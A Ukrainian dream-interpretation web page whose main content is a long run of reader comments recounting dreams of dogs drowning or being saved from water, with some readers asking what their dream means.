<p>У мене взагалі немає собак! А тут сниться сон, я з двома собаками гуляю, я їх так люблю, зі мною ще на кшталт батько! Одна собака чёрная- нібито ротвейлера, інша коричнева, велика, породу не назву! І ми прийшли до місця, всередині все обгороджено проводкою, дерев&#8217;яний настил і вода і собаки вирішили скупатися, коричнева зникла під водою!я стрибаю в вода, а там неглубоко- по шию десь, на дні Її немає, а на стіні отвір (віконце) з пошкодженою гратами, дуже маленькое- я розумію що воно маленьке, але Просовую руку туди і намацую лежить собаку! Я кричу і далі сиджу з нею на цьому помості, вона у мене на руках, мертва! Я кричу і плачу</p>
<p>Привіт, сьогодні приснився сон, приснився мій померлий песик живим. Він був живим уві сні, ми гуляли, грали. Притому при всьому, я знала, що насправді його немає в живих і тому так раділа, що він зі мною. Спочатку все було добре, і я чомусь всім говорила, що він воскрес. Нібито коли ми його ховали, він був живий і якось вибрався і знайшов нас. Але ховали ми його в серпні, а тут була зима. Пізніше ми пішли гуляти, він вирвався, побився з собаками, а потім за іншим собакою побіг по заметах і провалився, там була річка. Я тільки почула його вереск, він борсався і вив, я розуміла, що його вже не врятувати, в цей момент я встала вся в сльозах, так і не дізнавшись, що трапиться далі. Що означає цей сон?</p>
<p>Уві сні гуляли з одним, і у одного була собака. Не знаю чому, але собака сіла в озеро. Досить довго була під водою і потім винірівала. Але, пірнувши 4 раз, вона дуже довго не випливала і я побачив бульбашки повітря виходять з глибин озера, і в один момент, собака вискочила тільки однією лапою, і у мене нене вийшло витягнути її. Я бачив як вона пішла на дно. Ми з другом чекали коли вона сново випливе, але ми зрозуміли, що вона потонула</p>
<p>я гуляла з трьома собаками породи лабрадор і ми підійшли до річки, моя старша собака чорний лабрадор якої буде 11 років в цьому році, друга собака середня рудий лабрадор їй буде 6 років, третя собака коричневий лабрадор їй 1,5 року. Уві сні я бачу що погода як зараз березень і бачу як мої лабрадори пливуть (все спостерігаю з високого берега) до берега, потім не виходячи на берег повертають і пливе у зворотний бік до середини річки я починаю їх кричати кликати до себе, вони повертають але я помічаю що коричневий лабрадор йде під воду і кричу щосили до мене Вальда і начебто вона з&#8217;являється з під води, знову три собаки не виходячи на берег повертають і пливуть до середини, але я не припиняю їх кликати до себе, ось вони повертають до березі і пливуть і я помітила що чорної собаки немає, на берег вийшли тільки дві собаки коричнева і руда, я бігаю і покликом чорну собаку Лекшері, але на жаль так і немає потонула моя собака, я йду і плачу і думаю як мені сина сказати що Лакшері потонула. І навіщо вони побігли в воду, адже холодно, напевно судомою взяло в крижаній воді лапи і вона потонула. Ось такий сон. Прокинулася а в ліжку зі мною сплять руда і коричнева, а чорна на підлозі біля ліжка</p>
<p>Приснився сон, що моя дочка стояла на якомусь помості і поруч з нею стояв Її маленький син, мій онук . Ззаду було озеро або щось ще, вода взагалі темна . Онук впав введення і різко пропав . І потім Її маленька собачка також . І я тільки пам&#8217;ятаю сковує страх</p>
<p>Вітаю!Наснилося як собака в річці плавала, потім різко її потягло під воду щось, пішли бульбашки і вона так і не виплила.Вода була мутна, ще там плавали качки красиві.спасибі</p>
<p>Я пішла гуляти зі своїм пикинеса з нами була ще подруга моя, я дала їй рожержать поводок і вона відпустила, я орала тримай, а то втече, в результаті він втік, побіг на якийсь підприємство до води, в воду прігрул і плавав, потім ми поки думали як туди зайти, дивлюся його там вже немає, ми шукали шукали запитували у всіх хто небудь бачив його, але не хто не бачив, потім поки ми сиділи в приймальні нам принесли поводок в пакеті. А собака була не зовсім моя, а батьків мого хлопця, я ревіла просила принести його, але вони так і ре принесли. Потім від того що я ревіла сама прокинулася.</p>
<p>Мені наснилася осінь, бруд, струмок серед лісу дуже мутний і забруднене, і по ньому намагаються плисти кілька кошенят і кілька щенят. Періодично їх приховує, але я точно знаю, що вони не потонуть.</p>
<p>Я прівеоа собаку додому, залишила її у дворі і пішла в будинок, запитати дозвіл батька, щоб завести собаку, але у мене вдома вже були дві собаки і він не пустив, я виглянула у вікно, а собака потонула під дощем</p>
<p>Наснилося, що моя собака (у мене німецька вівчарка чорно = рудого кольору, хлопчик 1 рік) плаває в якомусь ставкою, і починає тонути, я намагаюся врятувати його, витягаю його на берег, але він вмирає.</p>
<p>Вітаю! мені наснилося, ніби у ванній набирається вода, вона дуже чиста, а у ванній вже знаходився середнього розміру пес білого кольору з чорним невеликим плямою) Але вода в ванні набралася, що мало не стала проливатися через край і пес опинився у воді, але я встигла висмикнути затичку з ванни..</p>
<p>Бачила сон ніби маленьке цуценя впав в ополонку. Але я нічого не робила. Стояла і плакала говорила спос його.</p>
<p>Ця собака вже снилася мені раніше, вона гавкала і я боявся що вона вкусить і кидав в неї маленькі камінчики (легенько, щоб відлякати) але зараз вона знову мені наснилася (картина повторилася, але вона була вся в каменях, потім коли я пішов, я обернувся, вона подивилася на небо, мені стало її шкода, потім вона лягла в калюжу щоб померти, я подумав що щось недобре і побіг туди, дивлюся в калюжу вона повністю в ній, я витягнув її звідти, думав що вона померла, але вона була жива!!))) Я був радий, а коли прокинувся, плакав!</p>
<p>Я була на озері там пливли бабусі якісь старі і практично поруч зі мною собака була під водою а вода прозора була, я дивлюся вона як би вже мертва. А вона почала спливати як повітря ковтнути чуть чуть і назад під воду</p>
<p>Снилася собака, що вона тоне я пливу до неї і витягують її на берег. Помічаю що у неї зламана нога, прошу у друзів грошей щоб відвести її в лікарню. І вода була дуже брудна. Друзі відмовитися бо немає грошей. Я ходжу прошу у перехожих допомогти. Гроші собранв, везу до лікарні. І тут мені снитися весілля не знаю моя чи ні, і знову бежит також собака з перемотаной ногою і що то говорить людським голосом, але що вона говорила я не пам&#8217;ятаю</p>
<p>Уві сні була річка позаду будинку, підійшовши до берега я мало не потонула в бруді, зверху була просто зелена трава і просто на неї наступила, а під травою і була ця грязь. Я трохи відійшла від берега, неподалік була бочка, я стала набирати в неї воду, чую голос що в цю бочку щеня впав&amp;# 8230; Потім поруч з цією бочкою почала бігати собака, а я дивлюся в бочку ніяк не можу розглянути там цуценя. собака стурбована. Я намагаюся розглянути там цуценя, і раптом на дні лежить маленький з рудим боком щеня, тижні три зроду&amp;# 8230; він лежить згорнувшись &amp;# 8230;</p>
<p>Я гуляв з собакою і раптом вона зникла в потім дивлюся вона вже впала дірку там трохи води було а поруч лежала мотузка і я взяв цю мотузку почав спускати і прокинувся</p>
<p>Море велика хвиля, я з боку бачу як моя колишня але уві сні справжня собака не справляється і не може виплисти хвиля його затягує.трохи вище сиділи люди і посміхалися між собою На якийсь час пробіл і знову сон. Я думаючи що собака вилізла і прибилася до цих людей. Виявилося що немає. З чого я зрозумів що собака потонула. Порода собаки німецька вівчарка.</p>
<p>Мені прісніломь розбурхане море, спочатку воно тільки злегка було неспокійно, в ньому купалися люди і по березі бігають 2 собаки, море разбушеволось, одну собаку (різнокольорову) я врятувала, а другу чорну і велику засмоктало, крім того, в море залишилася жінка чи то з 2-ма, то чи з 3-ма маленькими дітьми, яку ми з рятувальниками витягали за допомогою рятувального кола.</p>
<p>Бачила свою собаку, яка тонула в басейні з каламутною, зеленою водою.в воді були величезні хижі риби і кусали її</p>
<p>Я заміжня, мені 30 років . Сон приснився вранці годині о 10 сьогодні. Знятися 3 собаки 2 мені не знайомі і не красиві -щенок і мати .дія відбувається на балконі мого будинку де прожила дитинство, у коло балкона безодня як ніби там вода і все тоне. Від туди прийшли 2 незнайомі собаки ..щеня залишився а мати його Тоніта, моя собака (яка зараз зі мною живе) почав гавкати на матір цуценя і пішла разом з нею в цю безодню, потонула ніби ..на моїх очах ..я нічого зробити не можу і мені погано я ридаю а той щеня що залишився я до нього байдужа .</p>
<p>Добрий день, уві сні був ратвелер якого спочатку врятувала я з обвалюються будівлі потім він мене зі ставка з льодом уві сні ми з ним разом бігали</p>
<p>Мені наснилося, як ми з моїм татом кудись про поїхали. Ми їдемо на машині, в машині я, тато і моя собака Ларик. Раптом тато бачить пляж і розганяється і починає їхати в воду. Я починаю кричати «Шо, НАВІЩО. ». Ми опинилися у воді, але будуть не під водою, а в машина Ларіка немає. Я бачу, що він пливе поруч і починає тонути. Я кажу, чтотнирну і спасу його. Я відкриваю двері і наряд глибоко в воду і виду Ларик лежить на дні, я його дістаю і пливу наверх і сідаємо в машину. І Ларик починає мені, щось говорити, що він типу злякався і був на дні, нібито кілька годин. Потім я прокинулася почала ридати, т.до я дуже злякалася</p>
<p>Йшов хлопець по березі в воді в деяких місцях не було льоду, і там собака допитливий витягнути іншу собаку.потім та пішла під лід, а друга за нею пірнула.потім випливла на берег одна і знову пірнула, потім вони вже вдвох виплили</p>
<p>З начално я була толі з подругою <br />Толі з Сетра, ми пішли до нашої подрузі йшли через будинок схожий на покинутому зданте поднядісь на 5 поверх, і біля ліфта я побачить воду яка йшла з шахти ліфьа з початку по чуть чуть, а потім почало затоплювати мамине і татове ковдру, я побежвда в квартиру там була мама я началв панікувати, кричала мама потім ми потоне вода вже до 5 етоже піднялася, і швидкоплинно я згадала про собаку і побігла, біля ліфта були двері я її відкрила і намагалася пірнути, не вийшло, вдруге я уві сні впала у непритомність</p>
<p>Наснилося, що стоїмо і розмовляємо з чоловіком. Чоловік, чомусь, розмовляє голосно і сам на себе не схожий, погладшав такий. Поруч на озері, то чи лебідь, то чи інша собака (я точно не пам&#8217;ятаю), намагається дістати з-під води потонула собаку. Хоче її з&#8217;їсти. Тут я згадую, що син мені говорив, що, коли плавали з татом, бачили, що потонула собаку. Що це все означає? Допоможіть, будь ласка розібратися. Дуже переживаю.</p>
<p>Собака, яка давно померла, наснилася мені днем.Уві сні вона гавкала на моїх гостей, у мене на дачі, а після того як я гостей провела і повернулася у двір, собака сиділа в відрі з водою, точніше під водою, я її витягла звідти, але вона знову туди залізла і дихала під водою як риба, ніби їй там подобалося</p>
<p>Я бачила Барана та Собаку воді в річці баран хотів втопити собаку і втопив але я не пам&#8217;ятаю або я або хтось врятував собаку але собака була без свідомості потім я хотіла зловити барана але баран дивився на мене дуже жалісно</p>
<p>наснилася мій собака. вона впала в колодязь. він був чистий, порожній. і трохи води приблизно по коліно. я спустилася за ним, а він вже сидить вода його повністю закрила і захлинається. я його беру на руки і витягаю</p>
<p>Все почалося з того що я почула гавкіт собаки, підійшла до однієї маленька руда пухнаста виляла хвостом з нею було все в порядку потім підійшла до німецькій вівчарці а вона що то витягала з замлі наче болото вона витягла маленького білого цуценя з ним було ВСН в порядку , але коли я обернулася то велика собака потрапила в цю пастку і я не змогла її витягнути. Що могло б це означати</p>
<p>Сьогодні вранці мені снився сон, що я зі своєю собакою стрибали (грали) в чисту блакитну воду (схоже озеро або море) і потім собака сама стрибала і тоне, а я врятувала її&amp;# 8230; до чого все це?</p>
<p>Привіт, мені приснився рудий собака маленького розміру як болонка, я її тримала на руках біля річки був на вулиці мороз але снігу не було, і я її кинула в річку думаючи що вона попливе а вона відразу ж на дно пішла замерзла ((і ось вона на дно йшла потім на верх завмерла з сумними очима мені так шкода було ((</p>
<p>Я просто гуляла з маленьким щеням, і так вийшло що навколо нас поля ліс не великий і коли ми йшли з&#8217;явилася не велика компанія хлопців, коли вони підходили я зрозуміла що знайома з ними і в житті. Потім один з хлопців Ілеть до води це був канал, вода була кришталево чиста ось тільки там були водорості, і щеня швидко стрибає туди і трохи йде під воду і ні як то ненадовго пропадає з виду потім появляється але спливти не може хоче але у нього НЕ получеаться, потім він поплив в мою сторону я нагінаяюсь що б дістати а він неначе так далеко від мене і якісь пару секунд його лапки на верху і я встигаю дістати їх і я його витягла він був живий і радий</p>
<p>Вітаю!Мені наснилася моя собака, яка утонола в глині, на трясовину схоже, тільки колір глини</p>
<p>Я нечайно впустила двох щенят в воду, і пішла їх рятувати поруч зі мною був брат він теж допоміг, спочатку він витягнув з води щенят а потім мене</p>
<p>Я бачила воді. .точніше я була там разом з собаками різної породи і росту але в якийсь момент я з боку побачила як одна руда собака пішла на дно я пірнув і витягла її на берег..я так чітко запам&#8217;ятала її забарвлення і очі..вони були такими відданим. ..</p>
<p>Привіт, приснилося що ми з сім&#8217;єю плавали у великому озері. нізвідки з повітря моя собака (такса) падає в воду. <br />Потім з досить великої висоти падають інші, теж такси. <br />Всі крім моєї собаки випливають. <br />Я кидаюся в воду за своєю, а мені мама кричить &amp;# 171; дай їй спокій, безглуздо, здохла вона&amp;# 187;. Я пірнула і дістала її тіло, поклала на берег. Вона кашлянула водою, і все. щаслива собака</p>
<p>Доросла собака (ротвейлер) лежала у ванній зі своїм цуценям, включилася вода і вони потонули. Я зайшла і побачила, потім дуже плакала і прокинулася</p>
<p>Маленького песика хтось спеціально поставив у воду і забув про нього, він почав тонути, і я його врятувала</p>
<p>Мені наснилося, що я і моя знайома сидимо на ставку. Раптом вибігає мій білий щеня чау-чау і стрибає в воду. Я кричу подрузі тримай її, але вона не встигає і я стрибаю у воду за собакою, я пливу і намагаюся до неї допливти, але моя собака пливе далі, потім йде маленький водоспад і моя собака спускається по ньому, я пливу за нею, потім вона пливе до обриву, я кричу їй:&amp;# 187; стій!&amp;# 187; , Але вона все одно стрибає і я бачу високий обрив і чую як вона впала, я не наважилася стрибнути, але почула як щось відштовхнуло від води і летить вгору. Це була маленька біла щур. Потім з&#8217;явилася ще одна чорна велика щур, вони мене не чіпали, але мені було страшно. Я бігла кликати на допомогу, і коли знайшла не знайомої мені людини, привела його на обрив, обрив перетворився в ванну і в ній вже не було води, я шукала свого цуценя, але так і не знайшла.я тримала образу на свою знайому, за те що та не втримала моє цуценя</p>
<p>Приснився сон як діставала світлу собаку з вузькою ополонці крижаний і там плавало велике світле гавно. До чого? З суботи на неділю.</p>
<p>Суперечка повстала з батьками (засноване на реальній дитячої травми), після чого я вийшла поговорити з батьком. Прогулюючись, ми натрапили на потопаючу в замерзлому болоті таксу. Собака трималася на поверхні, але не могла вибратися, задні лапки і живіт перебували у воді. Я перервала розмову і відразу кинулася на допомогу. Потрібно уточнити, що лід піді мною місцями потріскався, і уві сні я звернула на це увагу, але міцно стояла на ногах і точно знала, що він не розколеться. Батько в порятунок не брав участі. Таксу я витягла і понесла в будинок відігрівати.</p>
<p>Весь сон, якщо це важливо, наповнювала бруд, болото, холод, сльота, розтанув сніг та похмуре небо &amp;# 8212; включаючи обстановку приміщення (тіснота, відвологлий підлогу, старі меблі і жахлива вогкість) <br />Такса була чорною з жовтими вкрапленнями. Добре запам&#8217;яталося, що саме самка.</p>
<p>була у мене велика собака, і ось в будинку я з нею грала, а на кухні стояло відро з водою, брудною водою, і ось якось так вийшло що собака туди пірнула, я почала рятувати його, але він все одно втопився</p>
<p>Мені наснилося, що грали два цуценя. І ігря один щеня скидає в воду іншого, при цьому він тягне в річку і мене. Але я стримуюсь на землі. Від цього і прокинулася</p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/sonnik-sobaka-oshhenilasya-%f0%9f%98%b4-nasnilasya-do-chogo-snitsya-sobaka-oshhenilasya-uvi-sni-bachiti/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/sonnik-sobaka-lizhe-ruku-%f0%9f%98%b4-nasnilasya-do-chogo-snitsya-sobaka-lizhe-ruku-uvi-sni-bachiti/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sonnik-sobaka-tone-%F0%9F%98%B4-nasnilasya-do-chogo-snitsya-sobaka-tone-uvi-sni-bachiti/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1633917406" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4552' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
